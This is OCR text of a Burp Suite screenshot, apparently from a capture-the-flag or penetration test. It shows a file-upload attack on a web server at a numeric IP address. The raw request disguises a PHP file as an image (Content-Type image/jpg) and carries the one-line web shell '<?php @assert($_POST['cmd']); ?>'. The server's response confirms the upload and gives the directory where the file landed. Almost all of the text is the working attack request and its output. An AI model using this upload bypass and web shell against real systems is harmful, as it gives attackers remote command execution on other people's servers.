 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://120.53.241.93:10086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 120.53.241.93:10086
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.53.241.93:10086
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCuU8KOBUL2GH14VM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://120.53.241.93:10086/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryCuU8KOBUL2GH14VM
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpg
18
19 <?php @assert($_POST['cmd']); ?>
20 ------WebKitFormBoundaryCuU8KOBUL2GH14VM--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 19 Oct 2022 10:12:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 71
8
9 Goooood file! The directory is ./merak/68e6593d244da02deeb4a3b5d65
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 254 bytes | 11 millis